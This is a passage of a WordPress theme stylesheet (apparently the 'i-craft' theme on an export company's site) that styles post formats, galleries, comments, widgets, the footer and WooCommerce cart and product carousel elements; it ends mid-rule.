.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-caption {
background-color: rgba(0, 0, 0, 0.7);
box-sizing: border-box;
color: #fff;
font-size: 14px;
line-height: 1.3;
margin: 0;
max-height: 50%;
opacity: 0;
padding: 2px 8px;
position: absolute;
bottom: 0;
left: 0;
text-align: left;
-webkit-transition: opacity 400ms ease;
transition:         opacity 400ms ease;
width: 100%;
}
.gallery-caption:before {
box-shadow: 0 -10px 15px #000 inset;
content: "";
height: 100%;
min-height: 49px;
position: absolute;
left: 0;
top: 0;
width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
}  .format-aside {
background-color: #ececec;
padding: 32px;
margin-bottom: 32px;
}
.single .format-aside {
background-color: #FFFFFF;
}
.blog .format-aside:first-of-type,
.single .format-aside:first-of-type,
.format-aside + .format-aside,
.format-aside + .format-link,
.format-link + .format-aside {
box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}
.format-aside .entry-meta {
margin-top: 0;
}
.format-aside blockquote {
font-size: 100%;
font-weight: normal;
}
.format-aside cite {
font-size: 100%;
text-transform: none;
}
.format-aside cite:before {
content: "\2014";
margin-right: 5px;
} .format-audio {
background-color: #ececec;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-audio {
background-color: #FFFFFF;
}
.format-audio .entry-title {
font-size: 28px;
font-weight: bold;
}
.format-audio .entry-content:before {
content: "\f109";
float: left;
font-size: 64px;
position: relative;
top: 4px;
}
.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {
color: #575757;
}
.format-audio .audio-content {
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/dotted-line.png) repeat-y left top;
background-size: 4px 4px;
float: right;
padding-left: 35px;
width: 80%;
width: -webkit-calc(100% - 85px);
width:         calc(100% - 85px);
}
.format-audio .wp-audio-shortcode {
height: 30px !important; margin: 20px 0;
max-width: 400px !important; }
.format-audio audio {
max-width: 100% !important; } .format-chat {
background-color: #ececec;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-chat {
background-color: #FFFFFF;
}
.format-chat .entry-title {
font-size: 28px;
font-weight: bold;
}
.format-chat .entry-meta a,
.format-chat .entry-content a {
color: #575757;
}
.format-chat .entry-meta .date a:before {
content: "\f108";
margin-right: 2px;
}
.format-chat .entry-meta .author {
display: none;
}
.format-chat .chat {
margin: 0;
}
.format-chat .chat .chat-timestamp {
color: #722d19;
float: right;
font-size: 12px;
font-weight: normal;
margin: 5px 10px 0;
}
.format-chat .chat .fn {
font-style: normal;
} .format-gallery {
background-color: #ececec;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-gallery {
background-color: #FFFFFF;
}
.format-gallery .entry-header {
margin-bottom: 15px;
}
.format-gallery .entry-title {
font-size: 50px;
font-weight: 400;
margin: 0;
}
.format-gallery .entry-meta a,
.format-gallery .entry-content a {
color: #575757;
} .format-image {
padding: 32px;
margin-bottom: 32px;	
}
.format-image .entry-title {
font-size: 28px;
font-weight: bold;
}
.format-image .categories-links,
.format-image .tags-links {
display: none;
} .format-link {
background-color: #f7f5e7;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-link {
background-color: #FFFFFF;
}
.blog .format-link:first-of-type,
.single .format-link:first-of-type {
box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}
.format-link .entry-header,
.format-link .entry-content p:last-child {
margin-bottom: 0;
}
.format-link .entry-title {
color: #ca3c08;
display: inline;
font: 300 italic 20px "Open Sans", Helvetica, sans-serif;
margin-right: 20px;
}
.format-link .entry-title a {
color: #bc360a;
}
.format-link .entry-meta {
display: inline;
} .format-quote {
background-color: #ececec;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-quote {
background-color: #FFFFFF;
}
.format-quote .entry-content,
.format-quote .entry-meta {
color: #575757;
}
.format-quote .entry-content blockquote {
font-size: 28px;
margin: 0;
}
.format-quote .entry-content a,
.format-quote .entry-meta a,
.format-quote .linked {
color: #676767;
}
.format-quote .entry-content cite a {
border-bottom: 1px dotted #fff;
color: #676767;
}
.format-quote .entry-content cite a:hover {
text-decoration: none;
}
.format-quote blockquote small,
.format-quote blockquote cite {
display: block;
font-size: 16px;
}
.format-quote blockquote {
font-style: italic;
font-weight: 300;
padding-left: 48px;
position: relative;
}
.format-quote blockquote:before {
content: '\201C';
font-size: 140px;
font-weight: 400;
line-height: .8;
padding-right: 25px;
position: absolute;
left: -15px;
top: -3px;
}
.format-quote .entry-meta .author {
display: none;
} .format-status {
background-color: #95C837;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-status {
background-color: #FFFFFF;
}
.format-status .entry-content,
.format-status .entry-meta {
padding-left: 35px;
position: relative;
padding-right: 12px;
}
.format-status .entry-content a {
color: #eadaa6;
}
.format-status .entry-meta a {
color: #f7f5e7;
}
.sidebar .format-status .entry-content,
.sidebar .format-status .entry-meta {
padding-left: 95px;
}
.format-status .entry-content:before,
.format-status .entry-meta:before {
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/dotted-line.png) repeat-y left bottom;
background-size: 4px 4px;
content: "";
display: block;
height: 100%;
position: absolute;
left: 10px;
top: 0;
width: 1px;
}
.sidebar .format-status .entry-content:before,
.sidebar .format-status .entry-meta:before {
left: 70px;
}
.format-status .categories-links,
.format-status .tags-links {
display: none;
} .format-status .entry-meta:before {
background-position: left top;
}
.format-status .entry-content {
color: #f7f5e7;
font-size: 20px;
font-style: italic;
font-weight: 300;
padding-bottom: 30px;
padding-top: 40px;
position: relative;
}
.format-status .entry-content p:first-child:before {
background-color: rgba(0, 0, 0, 0.65);
content: "";
height: 3px;
margin-top: 13px;
position: absolute;
left: 4px;
width: 13px;
}
.sidebar .format-status .entry-content > p:first-child:before {
left: 64px;
}
.format-status .entry-content p:last-child {
margin-bottom: 0;
}
.format-status .entry-meta {
margin-top: 0;
padding-bottom: 40px;
}
.format-status .entry-meta .date a:before {
content: "\f105";
} .format-video {
background-color: #ececec;
padding: 32px;
margin-bottom: 32px;	
}
.single .format-video {
background-color: #FFFFFF;
}
.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
color: #676767;
}
.format-video .entry-title {
font-size: 50px;
font-weight: 400;
}
.format-video .entry-meta {
color: #220e10;
} .attachment .hentry {
padding: 32px;
margin-bottom: 32px;	
}
.attachment .entry-header {
margin-bottom: 0;
max-width: 1264px;
padding: 30px 0;
}
.attachment .entry-title {
display: inline-block;
float: left;
font: 300 italic 30px "Open Sans", Helvetica, sans-serif;
margin: 0;
}
.attachment .entry-title:before {
content: "\f416";
font-size: 32px;
margin-right: 10px;
}
.attachment .entry-meta {
clear: none;
color: inherit;
float: left;
max-width: 1264px;
padding: 9px 0 0;
text-align: left;
}
.image-attachment .attachment img {
max-width: 100%!important;
}
.hentry.attachment:not(.image-attachment) .entry-meta {
max-width: 104px;
}
.attachment footer.entry-meta {
display: none;
}
.attachment-meta:before {
content: "\f307";
}
.full-size-link a:before {
content: "\f402";
}
.full-size-link:before {
content: none;
}
.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
color: #ca3c08;
}
.attachment .entry-content {
background-color: #fff;
max-width: 100%;
padding: 40px 0;
}
.image-navigation {
margin: 0 auto;
max-width: 1040px;
position: relative;
}
.image-navigation a:hover {
text-decoration: none;
}
.image-navigation .nav-previous,
.image-navigation .nav-next {
position: absolute;
top: 50px;
}
.image-navigation .nav-previous {
left: 0;
}
.image-navigation .nav-next {
right: 0;
}
.image-navigation .meta-nav {
font-size: 32px;
font-weight: 300;
vertical-align: -4px;
}
.attachment .entry-attachment,
.attachment .type-attachment p {
margin: 0 auto;
max-width: 724px;
text-align: center;
}
.attachment .entry-attachment .attachment {
display: inline-block;
}
.attachment .entry-caption {
text-align: left;
}
.attachment .entry-description {
margin: 20px auto 0;
max-width: 604px;
}
.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
margin: 0;
}
.attachment .site-main .sidebar-container {
display: none;
} .navigation .nav-previous {
float: left;
}
.navigation .nav-next {
float: right;
}
.navigation a {
color: #95C837;
}
.navigation a:hover {
color: #666;
text-decoration: none;
}
.paging-navigation {
padding: 40px 0;
}
.paging-navigation {
text-align: center;
}
.paging-navigation .nav-links {
}
.paging-navigation .navigation {
}
.paging-navigation .navigation > ul {
display: inline-block;
margin: 0px;
padding: 0px;
}
.paging-navigation .navigation > ul > li {
display: inline-block;
margin: 0px 1px;
padding: 0px;
}
.paging-navigation #posts-nav > span,
.paging-navigation #posts-nav > a,
.paging-navigation .navigation > ul > li > span,
.paging-navigation .navigation > ul > li a {
display: inline-block;
padding: 6px;
border: 1px solid #e7e7e7;	
color: #878787;
text-decoration: none;
min-width: 24px;
text-align: center;	
}
.paging-navigation #posts-nav > span:hover,
.paging-navigation #posts-nav > a:hover,
.paging-navigation #posts-nav > span.current,
.paging-navigation #posts-nav > a.current,
.paging-navigation .navigation > ul > li a:hover,
.paging-navigation .navigation > ul > li > span.current,
.paging-navigation .navigation > ul > li.active > a {
color: #95C837;
border-color: #95C837;
text-decoration: none;
}
.post-navigation {
background-color: #fff;
font-weight: 400;
padding: 12px 16px;
margin: auto 0;
border: 1px solid #e7e7e7;
margin-bottom: 48px;
margin-top: 32px;
}
.post-navigation .nav-links {
margin: 0 auto;
}
.post-navigation a[rel="next"] {
float: right;
text-align: right;
}
nav.navigation .nav-links a,
nav.navigation .nav-links a:visited {
color: #777777;
} .author-info {
margin: 0 auto;
max-width: 604px;
padding: 30px 0 10px;
text-align: left; width: 100%;
}
.author.sidebar .author-info {
max-width: 1040px;
padding: 30px 376px 10px 60px;
}
.single .author-info {
padding: 50px 0 0;
}
.author-avatar .avatar {
float: left;
margin: 0 30px 30px 0;
}
.single-format-status .author-description {
color: #f7f5e7;
}
.author-description .author-title {
clear: none;
font: 300 italic 20px "Open Sans", Helvetica, sans-serif;
margin: 0 0 8px;
}
.author-link {
color: #ca3c08;
margin-left: 2px;
}
.author.archive .author-link {
display: none;
} .archive-header {
}
.archive-title,
.archive-meta {
font: 400 normal 22px "Open Sans", Helvetica, sans-serif;
margin: 0 auto;
padding: 30px 1%;
width: 98%;
}
.archive-meta {
font-size: 16px;
font-style: normal;
font-weight: normal;
margin-top: -15px;
padding: 0 0 11px;
}
.sidebar .archive-meta {
padding-right: 316px;
} .page-header {
margin: 0px;
padding: 0px 32px;
}
.page-title {
font: 400 normal 22px "Open Sans", Helvetica, sans-serif;
line-height: 32px;
color: #575757;
}
.page-content {
margin: 0 auto;
max-width: 1264px;
padding: 40px 32px;
width: 100%;
}
.sidebar .page-content {
margin: 0 auto;
max-width: 75%;
}
.sidebar .nosidebar .site-content {
display: block;
width: 100%;
} .error404 .page-header {
background-color: #fff;
}
.error404 .page-title {
line-height: 0.6;
margin: 0;
padding-bottom: 32px;
padding-top: 360px;
position: relative;
text-align: center;
width: auto;
}
.error404 .page-title:before {
color: #95C837;
content: "\f423";
font-size: 600px;
line-height: 0.6;
overflow: hidden;
position: absolute;
left: 0px;
top: 28px;
width: 100%;
}
.error404 .page-wrapper {
width: 100%;
max-width: 1264px;
margin: auto;	
}
.error404 .page-header,
.error404 .page-content {
margin: 0 auto;
padding-bottom: 40px;
width: 100%;
text-align: center;
} .comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
display: block;
margin-left: auto;
margin-right: auto;
width: 100%;
}
.sidebar .comments-title,
.sidebar .comment-list,
.sidebar .must-log-in,
.sidebar .comment-reply-title,
.sidebar .comment-navigation,
.sidebar .comment-respond .comment-form {
max-width: 1264px;
}
.comments-title {
font: 400 20px "Open Sans", Helvetica, sans-serif;
}
.comment-list,
.comment-list .children {
list-style-type: none;
padding: 0;
}
.comment-list .children {
margin-left: 20px;
}
.comment-list > li:after,
.comment-list .children > li:before {
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/dotted-line.png) repeat left top;
background-size: 4px 4px;
content: "";
display: block;
height: 1px;
width: 100%;
}
.comment-list > li:last-child:after {
display: none;
}
.comment-body {
padding: 24px 0;
position: relative;
}
.comment-author {
float: left;
max-width: 74px;
}
.comment-author .avatar {
display: block;
margin-bottom: 10px;
}
.comment-author .fn {
word-wrap: break-word;
}
.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
color: #95C837;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.says {
display: none;
}
.no-avatars .comment-author {
margin: 0 0 5px;
max-width: 100%;
position: relative;
}
.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
width: 100%;
}
.bypostauthor > .comment-body .fn:before {
content: "\f408";
vertical-align: text-top;
}
.comment-list .edit-link {
margin-left: 20px;
}
.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
float: right;
width: 79%;
width: -webkit-calc(100% - 124px);
width:         calc(100% - 124px);
word-wrap: break-word;
}
.comment-body a,
.comment-meta,
.comment-meta a {
color: #95C837;
}
.comment-body a:hover,
.comment-meta a:hover {
color: #333;
text-decoration: none;
}
.comment-metadata {
margin-bottom: 6px;
}
.comment-metadata a,
.comment-metadata a:visited {
color: #999;
}
.ping-meta {
color: #a2a2a2;
font-size: 13px;
line-height: 2;
}
.comment-awaiting-moderation {
color: #a2a2a2;
}
.comment-awaiting-moderation:before {
content: "\f414";
margin-right: 5px;
position: relative;
top: -2px;
}
.comment-reply-link:before,
.comment-reply-login:before {
content: "\f412";
margin-right: 3px;
} .comment-respond {
background-color: #f5f5f5;
padding: 30px 32px;
}
.comment .comment-respond {
margin-bottom: 20px;
padding: 20px;
}
.comment-reply-title {
font: 400 normal 20px "Source Sans Pro", Helvetica, sans-serif;
}
.comment-reply-title small a {
color: #131310;
display: inline-block;
float: right;
height: 16px;
overflow: hidden;
width: 16px;
}
.comment-reply-title small a:hover {
color: #ed331c;
text-decoration: none;
}
.comment-reply-title small a:before {
content: "\f406";
vertical-align: top;
}
.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
padding: 0;
}
.comment-form .comment-notes {
margin-bottom: 15px;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
margin-bottom: 8px;
}
.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
float: left;
padding: 5px 0;
width: 120px;
}
.comment-form .required {
color: #ed331c;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
max-width: 270px;
width: 60%;
}
.comment-form textarea {
width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
color: #686758;
font-size: 12px;
}
.form-allowed-tags code {
font-size: 10px;
margin-left: 3px;
}
.comment-list .pingback,
.comment-list .trackback {
padding-top: 24px;
}
.comment-navigation {
font-size: 20px;
font-style: italic;
font-weight: 300;
margin: 0 auto;
max-width: 604px;
padding: 20px 0 30px;
width: 100%;
}
.no-comments {
background-color: #f7f5e7;
font-size: 20px;
font-style: italic;
font-weight: 300;
margin: 0;
padding: 40px 0;
text-align: center;
}
.sidebar .no-comments {
padding-left: 60px;
padding-right: 376px;
} .site-main .mu_register {
margin: 0 auto;
max-width: 604px;
width: 100%;
}
.mu_alert {
margin-top: 25px;
}
.site-main .mu_register input[type="submit"],
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
font-size: inherit;
width: 270px;
}
.site-main .mu_register input[type="submit"] {
width: auto;
} .site-main .widget-area {
display: block;
width: 100%;
position: relative;
} .widget {
-webkit-hyphens: auto;
-moz-hyphens:    auto;
-ms-hyphens:     auto;
hyphens:         auto;
margin: 0px;
padding: 20px 0px;
padding-top: 6px;
word-wrap: break-word;
}
.widget .widget-title {
font: 400 normal 22px "Roboto", Helvetica, sans-serif;
border-bottom: 1px solid #ccc;
padding-bottom: 6px;
margin-bottom: 12px;
}
#tertiary .sidebar-inner h3.widget-title {
margin-top: 0px;
padding-top: 0px;
}
#tertiary .sidebar-inner .widget {
padding-top: 0px;
padding-bottom: 32px;
}
.sidebar-container .widget ul,
.sidebar-container .widget ol {
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar-container .widget li {
padding: 12px 0px;
border-bottom: 1px solid #e7e7e7;
vertical-align: middle;
}
.sidebar-container .widget .menu li:before,
.sidebar-container .widget_pages li:before,
.sidebar-container .widget_meta li:before {
content: '\f501';
display: inline-block;
width: 12px;
height: 24px;
-webkit-font-smoothing: antialiased;
font-size: 12px;
line-height: 24px;
font-family: 'Genericons';
text-decoration: inherit;
font-weight: normal;
font-style: normal;
vertical-align: top;
color: #95C837;
color: #999;
}
.sidebar-container .widget .children li:last-child {
padding-bottom: 0;
border-bottom: none;
}
.sidebar-container .widget li > ul,
.sidebar-container .widget li > ol {
margin-left: 20px;
}
.sidebar-container .widget li {
color: #999;
}
.sidebar-container .widget a {
color: #575757;
}
.sidebar-container .widget a:hover {
color: #95C837;
text-decoration: none;
} .search-form .search-submit {
display: none;
} .widget_rss .rss-date {
display: block;
}
.widget_rss .rss-date,
.widget_rss li > cite {
color: #a2a2a2;
} .widget_calendar table,
.widget_calendar td {
border: 0;
border-collapse: separate;
border-spacing: 1px;
}
.widget_calendar caption {
font-size: 14px;
margin: 0;
}
.widget_calendar th,
.widget_calendar td {
padding: 0;
text-align: center;
}
.widget_calendar a {
display: block;
}
.widget_calendar a:hover {
background-color: #95C837;
color: #FFFFFF;
}
.widget_calendar tbody td {
background-color: rgba(232, 232, 232, 0.5);
}
.widget_calendar thead th {
background-color: #d7d7d7;
color: #000;
}
.widget_calendar td#next a,
.widget_calendar td#prev a {
background-color: rgba(232, 232, 232, 0.5);
}
.widget_calendar td#next a:hover,
.widget_calendar td#prev a:hover {
background-color: #95C837;
}
.site-footer .widget_calendar tbody td {
background-color: rgba(255, 255, 255, 0.05);
}
.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
background-color: transparent;
}
.widget ul.product-categories li ul {
margin: 0px;
padding: 0px;
}
.widget ul.product-categories li ul.children li {
padding-left: 12px;
font-weight: 300px;
}
.widget ul.product-categories li ul.children li:first-child {
}
.widget ul.product-categories li ul.children li a {
font-weight: 300px;
} .site-footer {
background-color: #272727;
color: #777777;
text-align: center;
}
.site-footer .widget-area,
.sidebar .site-footer {
text-align: left;
}
.site-footer a {
color: #686758;
}
.site-footer .site-info a {
color: #878787;
font-size: 12px;
}
.site-footer .sidebar-container {
background-color: #383838;
padding: 20px 0;
clear: both;
}
.site-footer .widget {
background: transparent;
color: #fff;
float: left;
}
.footer-bg {
display: block;
clear: both;
background-color: #383838;
}
.site-footer .sidebar-container {
}
.site-footer .widget-wrap {
margin: 0 auto;
max-width: 1264px;
padding-left: 32px;
padding-right: 32px;	
}
.site-footer .widget-area {
margin: 0 auto;
position: relative;
width: calc(100% + 32px);
margin-left: -16px;
margin-right: -16px;
}
.site-footer .widget-area .widget {
display: block;
float: left;
margin: 0px;
margin-bottom: 1px;
width: 25%;
padding: 0 16px;
position: relative;
}
.site-footer .widget-area .widget ul li {
border-bottom: 1px solid #575757;
padding: 8px 0px;
}
.site-footer .widget-area .widget a {
color: #c7c7c7;
}
.site-footer .widget-area .widget a:hover {
color: #95C837;
}
.site-footer .widget-area .widget .widget-title {
border-bottom: 1px solid #676767;
margin-bottom: 6px;
}
.site-footer .widget-area .widget_calendar a {
background-color: #272727;
}
.site-footer .widget-area .widget_calendar a:hover {
background-color: #95C837;
color: #ffffff;
}
.widget_calendar thead th {
background-color: #d7d7d7;
color: #000000;
}
.site-footer .widget-area .widget input, 
.site-footer .widget-area .widget textarea {
background-color: #343434;
border: 1px solid #222222;
color: #C7C7C7;
}
.site-footer .wpcf7 textarea {
height: 120px;
}
.site-footer .widget a {
color: #e6402a;
}
body .widget .star-rating, 
body .widget .star-rating {
font-size: 10px;
line-height: 10px;
}
.site-footer .widget-title,
.site-footer .widget-title a,
.site-footer .wp-caption-text {
color: #fff;
}
.site-info {
margin: 0 auto;
max-width: 1264px;
padding: 30px 0;
width: 100%;
text-align: left;
}
.site-footer .site-info {
padding: 30px 32px;
width: 100%;
font-size: 12px;
}
.site-footer form.search-form input.search-field {
margin-top: 16px;
width: 100%;
}
#wpstats {
display: block;
margin: -10px auto 0;
}
.site-footer .credit-info {
display: inline-block;
width: 49.5%;
text-align: right;
}
.site-footer .copyright {
text-align: left;
display: inline-block;
width: 49.5%;
}
.tx-post-row .tx-folio-title,
.tx-blog .tx-blog-item .tx-post-title {
font-size: 20px!important;
}
.tx-cta,
.tx-testimonials {
background-color: #e7e7e7!important;
} .go-top {
position: fixed;
bottom: 2em;
right: 2em;
text-decoration: none;
color: white;
background-color: rgba(0, 0, 0, 0.3);
font-size: 16px;
padding: 0px;
display: none;
z-index: 999999;
height: 48px;
width: 48px;
border-radius: 3px;
}
.go-top:hover {
background-color: rgba(0, 0, 0, 0.6);
text-decoration: none;	
}
.go-top span {
height: 48px;
width: 48px;	
font-size: 32px;
color: #dfdfdf;
line-height: 32px;
text-align: center;
line-height: 44px;
}
.go-top span:before {
font-size: 32px;
}
.go-top:hover span {
text-decoration: none;
} .sidebar .content-area {
}
.site-content {
width: 100%;
}
.sidebar .site-content {
display: block;
float: left;
width: 75%;
}
.sidebar .nosidebar .site-content {
display: block;
width: 100%;
}
.sidebar #container-1:after {
content: "."; 
display: block; 
height: 0; 
clear: both; 
visibility: hidden; 
} .site-header .home-link {
max-width: 560px;
}
.headerwrap .navbar {
float: right;
margin-right: 32px;
}
.topsearch {
display: block;
float: right;
min-width: 32px;
height: 48px;
padding-top: 26px;
position: relative;
}
.site-header.fixeddiv .topsearch {
padding-top: 0px;
margin-top: 0px;
top: auto;
}
.site-header .search-form {
position: relative;
right: auto;
bottom: auto;
}
.site-header .headerinnerwrap .search-form {
top: auto;
bottom: auto;	
}
.site-header.fixeddiv .headerinnerwrap .search-form {
margin-top: -4px;
}
.site-header.fixeddiv .search-form .search-field {
margin-top: 0px;
}
.ibanner .da-img {
overflow: hidden;
background-position: top center;
background-size: cover;
}
.socialicons ul.social li a .socico:before {
font-size: 12px;
line-height: 20px;
}
.nx-boxed .site { 
max-width: 1200px; 
} .wpcf7 input[type="text"],
.wpcf7 input[type="number"],
.wpcf7 input[type="email"],
.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 textarea {
width: 100%;
padding: 8px 4px;
} .header-iconwrap {
display: block;
float: left;
padding-right: 32px;
}
.header-icons.woocart {
position: relative;
}
.header-icons.woocart > a {
display: block;
padding-top: 38px;
padding-bottom: 38px;
line-height: 1;
position: relative;
}
.fixeddiv .header-icons.woocart > a {
padding-top: 24px;
padding-bottom: 24px;
} .header-icons.woocart .show-sidr {
display: none;
}
.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
display: block;
position: absolute;
right: 0px;
top: 64px;
border: 1px solid #CCC;
padding: 16px;
width: 280px;
height: auto;
background-color: #FFF;
visibility: hidden;
border: 1px solid #e7e7e7;
border-top: 2px solid #95C837; border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
opacity: 0px;	
}
.fixeddiv .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {
top: 60px;
opacity: 1;
}
.header-icons.woocart:hover .cartdrop.widget_shopping_cart.nx-animate {
visibility: visible;
}
.woocommerce ul.products li.product-category h3 > mark.count {
display: none;
}
.tx-prod-carousel .woocommerce ul.products {
box-sizing: border-box;
position: relative;
width: 100%;
width: calc( 100% + 32px );
margin-left: -16px;
margin-right: -16px;
}
.tx-prod-carousel .woocommerce ul.products li.product, 
.tx-prod-carousel .woocommerce-page ul.products li.product {
box-sizing: border-box;
width: 100%;
padding-right: 16px;
padding-left: 16px;
}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-prev span.genericon {}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-next span.genericon {}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-prev,
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-next {
background-color: rgba(0,0,0,0.4);
color: #fff;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
padding: 0px;
margin: 0px;
position: absolute;
left: 0px;
top: 50%;
visibility: hidden;
opacity: 0;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;	
}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-prev span,
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-next span{
padding: 0px;
margin: 0px;
line-height: 32px;
}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-prev {
left: auto;
right: 16px;
top: 50%;
border-bottom-left-radius: 3px;
border-top-left-radius: 3px;
padding-right: 12px;
}
.tx-prod-carousel .owl-carousel .owl-controls .owl-buttons .owl-next {
left: 16px;
border-bottom-right-radius: 3px;
border-top-right-radius: 3px;
padding-left: 12px;
}
.tx-prod-carousel .owl-carousel:hover .owl-controls .owl-buttons .owl-prev,
.tx-prod-carousel .owl-carousel:hover .owl-controls .owl-buttons .owl-next{
visibility: visible;
opacity: 1;
}
.woocommerce .products .product {
position: relative;
}
.woocommerce .products .product .star-rating {
position: absolute;
z-index: 101;
left: 12px;
top: 12px; 
}
.nxowoo-box {
display: block;
position: relative;
}
.woocommerce-ordering select {
padding:3px;
margin: 0;
-webkit-border-radius:4px;
-moz-border-radius:4px;
border-radius:3px;
background: #f8f8f8;
color:#888;
border:none;
outline:none;
display: inline-block;
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
cursor:pointer;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.woocommerce-ordering {padding-right:18px}
}
.woocommerce-ordering {position:relative}
.woocommerce-ordering:after {
content:'<>';
font:11px "Consolas", monospace;
color:#aaa;
-webkit-transform:rotate(90deg);
-moz-transform:rotate(90deg);
-ms-transform:rotate(90deg);
transform:rotate(90deg);
right:8px; top:2px;
padding:0 0 2px;
border-bottom:1px solid #ddd;
position:absolute;
pointer-events:none;
}
.woocommerce-ordering:before {
content:'';
right:6px; top:0px;
width:20px; height:20px;
background:#f8f8f8;
position:absolute;
pointer-events:none;
display:block;
}
.product .summary.entry-summary > form.cart > button {
border: 1px solid #999;
background-color: #FFF;
}
.product .summary.entry-summary > form.cart > button:hover {
border: 1px solid #555;
background-color: #555;
}
.woocommerce .site-main .site-content .product .related.products ul.products li {
display: block;
width: 100%;
margin: 0px;
padding: 0px;
padding: 16px;
}
.related.products {
position: relative;
width: 100%;
width: calc(100% + 32px);
margin-left: -16px;
margin-right: -16px;
}
.related.products > h2 {
padding-left: 16px;
padding-right: 16px;
}
.header-iconwrap .header-icons.woocart {
position: relative;
}
.header-iconwrap .header-icons.woocart > a {
color: #373737;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;	
}
.header-iconwrap .header-icons.woocart > a:hover {
color: #95C837;
text-decoration: none;
}
.header-iconwrap .header-icons.woocart > a .cart-counts {
height: 20px;
width: 20px;
line-height: 20px;
text-align: center;
position: absolute;
left: 16px;
top: 50%;
margin-top: -20px;
background-color: #95C837;
color: #FFF;
border-radius: 10px;
font-size: 12px;
z-index: 3002;
}
.navbar .widget_shopping_cart_content {}
.navbar .widget_shopping_cart_content ul.cart_list {
display: block;
margin: 0px;
padding: 0px;
list-style-type: none;
}
.navbar .widget_shopping_cart_content ul.cart_list li {
margin: 0px;
padding: 0px;
list-style-type: none;	
display: block;
width: 100%;
border-bottom: 1px solid #eee;
padding-bottom: 4px;
padding-top: 4px;
}
.navbar .widget_shopping_cart_content ul.cart_list li a {
text-decoration: none;
font-weight: 700;
color: #777777;
}
.navbar .widget_shopping_cart_content ul.cart_list li a img {
display: block;
float: right;
width: 44px;
}
.navbar .widget_shopping_cart_content ul.cart_list li span.quantity {
color: #999;
font-size: 12px;
display: block;
width: 50%;
margin-left: 0px;
}
.navbar .widget_shopping_cart_content > p.buttons > a.button.wc-forward {
padding: 6px 10px;
border: 1px solid #c8bfc6;
color: #5e5e5e;
text-decoration: none;
font-size: 10px;
text-transform: uppercase;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;	
}
.navbar .widget_shopping_cart_content > p.buttons > a.button.wc-forward:hover {
color: #FFF;
background-color: #555;
}
.woocommerce .products .product-category a > h3 {
border: 1px solid #c8bfc6;
padding: 6px 12px;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;		
}
.woocommerce .products .product-category:hover a > h3 {
border: 1px solid #555;
background-color: #555;
color: #fff;
}
.woocommerce-tabs ul.tabs li > a {
padding: 6px 16px;
}
.woocommerce h2 {
font-weight: 500;
font-size: 24px;
}
.navbar .widget_shopping_cart_content > p.buttons > a.button.wc-forward,
.navbar .widget_shopping_cart_content > p.buttons > a.button.checkout {
margin-right: 8px;
padding: 6px 12px;
color: #FFFFFF;
background-color: #333;
border: 1px solid #333;
}
.elementor-page .site-main,
.tx-nopad .site-main {
padding-top: 0px;
padding-bottom: 0px;
margin-top: 0px;
margin-bottom: 0px;
}
.colored-drop ul.nav-container ul, 
.colored-drop .nav-container ul ul {
background-color: #95c837;
border-radius: 0px;
